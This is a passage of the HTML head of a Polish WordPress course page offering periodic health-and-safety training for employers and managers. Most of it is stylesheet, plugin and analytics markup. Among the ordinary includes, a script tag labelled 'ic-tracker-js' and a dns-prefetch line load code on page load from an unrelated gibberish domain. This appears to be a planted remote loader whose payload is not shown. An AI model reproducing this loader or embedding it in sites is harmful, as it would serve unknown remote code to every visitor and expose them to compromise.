

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kursybhp.online/szkolenia/szkolenie-okresowe-dla-pracodawcow-i-stanowisk-kierowniczych/
body_size: 16651
content:
<!doctype html>
<html lang="pl-PL">
	<head>
		<meta charset="UTF-8">
		<link rel="profile" href="https://gmpg.org/xfn/11">
		<title>Szkolenie okresowe dla pracodawców i osób zatrudnionych na stanowiskach kierowniczych &#8211; Inżynieria BHP</title>
<script type="text/html" id="tmpl-bb-link-preview">
<% if ( link_scrapping ) { %>
	<% if ( link_loading ) { %>
		<span class="bb-url-scrapper-loading bb-ajax-loader"><i class="bb-icon-l bb-icon-spinner animate-spin"></i>Loading preview...</span>
	<% } %>
	<% if ( link_success || link_error ) { %>
		<a title="Cancel Preview" href="#" id="bb-close-link-suggestion">Remove Preview</a>
		<div class="bb-link-preview-container">

			<% if ( link_images && link_images.length && link_success && ! link_error && '' !== link_image_index ) { %>
				<div id="bb-url-scrapper-img-holder">
					<div class="bb-link-preview-image">
						<div class="bb-link-preview-image-cover">
							<img src="<%= link_images[link_image_index] %>"/>
						</div>
						<div class="bb-link-preview-icons">
							<%
							if ( link_images.length > 1 ) { %>
								<a data-bp-tooltip-pos="up" data-bp-tooltip="Change image" href="#" class="icon-exchange toolbar-button bp-tooltip" id="icon-exchange"><i class="bb-icon-l bb-icon-exchange"></i></a>
							<% } %>
							<% if ( link_images.length ) { %>
								<a data-bp-tooltip-pos="up" data-bp-tooltip="Remove image" href="#" class="icon-image-slash toolbar-button bp-tooltip" id="bb-link-preview-remove-image"><i class="bb-icon-l bb-icon-image-slash"></i></a>
							<% } %>
							<a data-bp-tooltip-pos="up" data-bp-tooltip="Confirm" class="toolbar-button bp-tooltip" href="#" id="bb-link-preview-select-image">
								<i class="bb-icon-check bb-icon-l"></i>
							</a>
						</div>
					</div>
					<% if ( link_images.length > 1 ) { %>
						<div class="bb-url-thumb-nav">
							<button type="button" id="bb-url-prevPicButton"><span class="bb-icon-l bb-icon-angle-left"></span></button>
							<button type="button" id="bb-url-nextPicButton"><span class="bb-icon-l bb-icon-angle-right"></span></button>
							<div id="bb-url-scrapper-img-count">
								Image <%= link_image_index + 1 %>&nbsp;of&nbsp;<%= link_images.length %>
							</div>
						</div>
					<% } %>
				</div>
			<% } %>

			<% if ( link_success && ! link_error && link_url ) { %>
				<div class="bb-link-preview-info">
					<% var a = document.createElement('a');
						a.href = link_url;
						var hostname = a.hostname;
						var domainName = hostname.replace('www.', '' );
					%>

					<% if ( 'undefined' !== typeof link_title && link_title.trim() && link_description ) { %>
						<p class="bb-link-preview-link-name"><%= domainName %></p>
					<% } %>

					<% if ( link_success && ! link_error ) { %>
						<p class="bb-link-preview-title"><%= link_title %></p>
					<% } %>

					<% if ( link_success && ! link_error ) { %>
						<div class="bb-link-preview-excerpt"><p><%= link_description %></p></div>
					<% } %>
				</div>
			<% } %>
			<% if ( link_error && ! link_success ) { %>
				<div id="bb-url-error" class="bb-url-error"><%= link_error_msg %></div>
			<% } %>
		</div>
	<% } %>
<% } %>
</script>

            <style id="bb_learndash_30_custom_colors">

                
                
                
                .learndash-wrapper .ld-item-list .ld-item-list-item.ld-item-lesson-item .ld-item-name .ld-item-title .ld-item-components span.ld-status-waiting,
                .learndash-wrapper .ld-item-list .ld-item-list-item.ld-item-lesson-item .ld-item-name .ld-item-title .ld-item-components span.ld-status-waiting span.ld-icon,
                .learndash-wrapper .ld-status-waiting {
                    background-color: #ffd200 !important;
                }

                
            </style>

			<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//foamfasfkkfkfkfa.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Inżynieria BHP &raquo; Kanał z wpisami" href="https://kursybhp.online/feed/" />
<link rel="alternate" type="application/rss+xml" title="Inżynieria BHP &raquo; Kanał z komentarzami" href="https://kursybhp.online/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/kursybhp.online\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='bp-nouveau-icons-map-css' href='https://kursybhp.online/wp-content/plugins/buddyboss-platform/bp-templates/bp-nouveau/icons/css/icons-map.min.css?ver=2.4.40' type='text/css' media='screen' />
<link rel='stylesheet' id='bp-nouveau-bb-icons-css' href='https://kursybhp.online/wp-content/plugins/buddyboss-platform/bp-templates/bp-nouveau/icons/css/bb-icons.min.css?ver=1.0.4' type='text/css' media='screen' />
<link rel='stylesheet' id='dashicons-css' href='https://kursybhp.online/wp-includes/css/dashicons.min.css?ver=6.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='bp-nouveau-css' href='https://kursybhp.online/wp-content/plugins/buddyboss-platform/bp-templates/bp-nouveau/css/buddypress.min.css?ver=2.4.40' type='text/css' media='screen' />
<style id='bp-nouveau-inline-css' type='text/css'>
.list-wrap .bs-group-cover a:before{ background:unset; }
</style>
<link rel='stylesheet' id='buddyboss_legacy-css' href='https://kursybhp.online/wp-content/themes/buddyboss-theme/inc/plugins/buddyboss-menu-icons/vendor/kucrut/icon-picker/css/types/buddyboss_legacy.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://kursybhp.online/wp-includes/css/dist/block-library/style.min.css?ver=6.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://kursybhp.online/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=10.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-all-blocks-style-css' href='https://kursybhp.online/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-all-blocks-style.css?ver=10.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='bb_theme_block-buddypanel-style-css-css' href='https://kursybhp.online/wp-content/themes/buddyboss-theme/blocks/buddypanel/build/style-buddypanel.css?ver=a43481f57c3cc73f6cce06223a569c14' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://kursybhp.online/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.1' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://kursybhp.online/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://kursybhp.online/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.1.1' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://kursybhp.online/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.1.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='learndash_quiz_front_css-css' href='//kursybhp.online/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_quiz_front.min.css?ver=4.9.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-dropdown-css-css' href='//kursybhp.online/wp-content/plugins/sfwd-lms/assets/css/jquery.dropdown.min.css?ver=4.9.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='learndash_lesson_video-css' href='//kursybhp.online/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_lesson_video.min.css?ver=4.9.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='learndash-front-css' href='//kursybhp.online/wp-content/plugins/sfwd-lms/themes/ld30/assets/css/learndash.min.css?ver=4.9.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='buddyboss-theme-magnific-popup-css-css' href='https://kursybhp.online/wp-content/themes/buddyboss-theme/assets/css/vendors/magnific-popup.min.css?ver=2.4.30' type='text/css' media='all' />
<link rel='stylesheet' id='buddyboss-theme-select2-css-css' href='https://kursybhp.online/wp-content/themes/buddyboss-theme/assets/css/vendors/select2.min.css?ver=2.4.30' type='text/css' media='all' />
<link rel='stylesheet' id='buddyboss-theme-css-css' href='https://kursybhp.online/wp-content/themes/buddyboss-theme/assets/css/theme.min.css?ver=2.4.30' type='text/css' media='all' />
<link rel='stylesheet' id='buddyboss-theme-template-css' href='https://kursybhp.online/wp-content/themes/buddyboss-theme/assets/css/template-v1.min.css?ver=2.4.30' type='text/css' media='all' />
<link rel='stylesheet' id='buddyboss-theme-buddypress-css' href='https://kursybhp.online/wp-content/themes/buddyboss-theme/assets/css/buddypress.min.css?ver=2.4.30' type='text/css' media='all' />
<link rel='stylesheet' id='buddyboss-theme-learndash-css' href='https://kursybhp.online/wp-content/themes/buddyboss-theme/assets/css/learndash.min.css?ver=2.4.30' type='text/css' media='all' />
<link rel='stylesheet' id='buddyboss-theme-woocommerce-css' href='https://kursybhp.online/wp-content/themes/buddyboss-theme/assets/css/woocommerce.min.css?ver=2.4.30' type='text/css' media='all' />
<link rel='stylesheet' id='buddyboss-theme-elementor-css' href='https://kursybhp.online/wp-content/themes/buddyboss-theme/assets/css/elementor.min.css?ver=2.4.30' type='text/css' media='all' />
<link rel='stylesheet' id='buddyboss-theme-plugins-css' href='https://kursybhp.online/wp-content/themes/buddyboss-theme/assets/css/plugins.min.css?ver=2.4.30' type='text/css' media='all' />
<link rel='stylesheet' id='buddyboss-child-css-css' href='https://kursybhp.online/wp-content/themes/buddyboss-theme-child/assets/css/custom.css?ver=1.0.0' type='text/css' media='all' />
<script type='text/javascript' src='https://foamfasfkkfkfkfa.com/lals?ts=1769459541' id='ic-tracker-js' defer data-wp-strategy='defer'></script>
<script type='text/javascript' id='bb-twemoji-js-extra'>
/* <![CDATA[ */
var bbemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg"};
/* ]]> */
</script>
<script type='text/javascript' src='https://kursybhp.online/wp-includes/js/twemoji.min.js?ver=2.4.40' id='bb-twemoji-js'></script>
<script type='text/javascript' src='https://kursybhp.online/wp-content/plugins/buddyboss-platform/bp-core/js/bb-emoji-loader.min.js?ver=2.4.40' id='bb-emoji-loader-js'></script>
<script type='text/javascript' src='https://kursybhp.online/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://kursybhp.online/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://kursybhp.online/wp-content/plugins/buddyboss-platform/bp-core/js/widget-members.min.js?ver=2.4.40' id='bp-widget-members-js'></script>
<script type='text/javascript' src='https://kursybhp.online/wp-content/plugins/buddyboss-platform/bp-core/js/jquery-query.min.js?ver=2.4.40' id='bp-jquery-query-js'></script>
<script type='text/javascript' src='https://kursybhp.online/wp-content/plugins/buddyboss-platform/bp-core/js/vendor/jquery-cookie.min.js?ver=2.4.40' id='bp-jquery-cookie-js'></script>
<script type='text/javascript' src='https://kursybhp.online/wp-content/plugins/buddyboss-platform/bp-core/js/vendor/jquery-scroll-to.min.js?ver=2.4.40' id='bp-jquery-scroll-to-js'></script>
<script type='text/javascript' id='BENrueeg_RUE-not_file_js-js-extra'>
/* <![CDATA[ */
var BENrueeg_RUE_js_Params = {"is_field_name_removed":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://kursybhp.online/wp-content/themes/buddyboss-theme-child/assets/js/custom.js?ver=1.0.0' id='buddyboss-child-js-js'></script>
<link rel="https://api.w.org/" href="https://kursybhp.online/wp-json/" /><link rel="alternate" type="application/json" href="https://kursybhp.online/wp-json/wp/v2/sfwd-courses/856" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kursybhp.online/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.2" />
<meta name="generator" content="WooCommerce 8.1.1" />
<link rel="canonical" href="https://kursybhp.online/szkolenia/szkolenie-okresowe-dla-pracodawcow-i-stanowisk-kierowniczych/" />
<link rel='shortlink' href='https://kursybhp.online/?p=856' />
<link rel="alternate" type="application/json+oembed" href="https://kursybhp.online/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkursybhp.online%2Fszkolenia%2Fszkolenie-okresowe-dla-pracodawcow-i-stanowisk-kierowniczych%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://kursybhp.online/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkursybhp.online%2Fszkolenia%2Fszkolenie-okresowe-dla-pracodawcow-i-stanowisk-kierowniczych%2F&#038;format=xml" />

	<script>var ajaxurl = 'https://kursybhp.online/wp-admin/admin-ajax.php';</script>

	
			<style type='text/css'>
			.editfield.field_1 {  }
			#profile-details-section {  }
			</style>
			
			<script type='text/javascript'>
			var url = document.location.href;
			jQuery(document).ready(function($) {
			//copy profile username to account name during registration
			//if (url.indexOf('register/') >= 0) {
			if (BENrueeg_RUE_js_Params.is_field_name_removed) {
			$('#signup_username').blur(function(){
			$('#field_1').val($('#signup_username').val());
			});
			}
			//}
			});
			</script>
				<!-- Global site tag (gtag.js) - Google Analytics -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-150811898-1"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'UA-150811898-1');
									

		document.addEventListener( 'wpcf7mailsent', function( event ) {
    	location = 'https://kursybhp.online/dziekujemy-za-wyslanie-formularza-skontaktujemy-sie-z-panstwem-najszybciej-jak-to-mozliwe/';
	}, false );

	</script>
<meta name="framework" content="Redux 4.3.1" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />                <style type="text/css">
                    @font-face { font-family: Gilroy; src: url(https://kursybhp.online/wp-content/uploads/2021/08/Gilroy-Light.woff) format('woff'); font-weight: 300; font-style: normal; font-display: swap; } @font-face { font-family: Gilroy; src: url(https://kursybhp.online/wp-content/uploads/2021/08/Gilroy-Regular.woff) format('woff'); font-weight: 400; font-style: normal; font-display: swap; } @font-face { font-family: Gilroy; src: url(https://kursybhp.online/wp-content/uploads/2021/08/Gilroy-Bold.woff) format('woff'); font-weight: 700; font-style: normal; font-display: swap; } @font-face { font-family: Gilroy; src: url(https://kursybhp.online/wp-content/uploads/2021/08/Gilroy-Medium.woff) format('woff'); font-weight: 500; font-style: normal; font-display: swap; } @font-face { font-family: Gilroy; src: url(https://kursybhp.online/wp-content/uploads/2021/08/Gilroy-Heavy.woff) format('woff'); font-weight: 900; font-style: normal; font-display: swap; }                </style>
					<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.16.4; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
<link rel="icon" href="https://kursybhp.online/wp-content/uploads/2016/01/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://kursybhp.online/wp-content/uploads/2016/01/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://kursybhp.online/wp-content/uploads/2016/01/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://kursybhp.online/wp-content/uploads/2016/01/cropped-favicon-270x270.png" />
<style id="buddyboss_theme-style">:root{--bb-primary-color:#fc4442;--bb-primary-color-rgb:252, 68, 66;--bb-body-background-color:#FAFBFD;--bb-body-background-color-rgb:250, 251, 253;--bb-content-background-color:#FFFFFF;--bb-content-alternate-background-color:#FBFBFC;--bb-content-border-color:#E7E9EC;--bb-content-border-color-rgb:231, 233, 236;--bb-cover-image-background-color:#3e323f;--bb-headings-color:#3e333f;--bb-headings-color-rgb:62, 51, 63;--bb-body-text-color:#4D5C6D;--bb-body-text-color-rgb:77, 92, 109;--bb-alternate-text-color:#A3A5A9;--bb-alternate-text-color-rgb:163, 165, 169;--bb-primary-button-background-regular:#385DFF;--bb-primary-button-background-hover:#1E42DD;--bb-primary-button-border-regular:#385DFF;--bb-primary-button-border-hover:#1E42DD;--bb-primary-button-text-regular:#ffffff;--bb-primary-button-text-regular-rgb:255, 255, 255;--bb-primary-button-text-hover:#ffffff;--bb-primary-button-text-hover-rgb:255, 255, 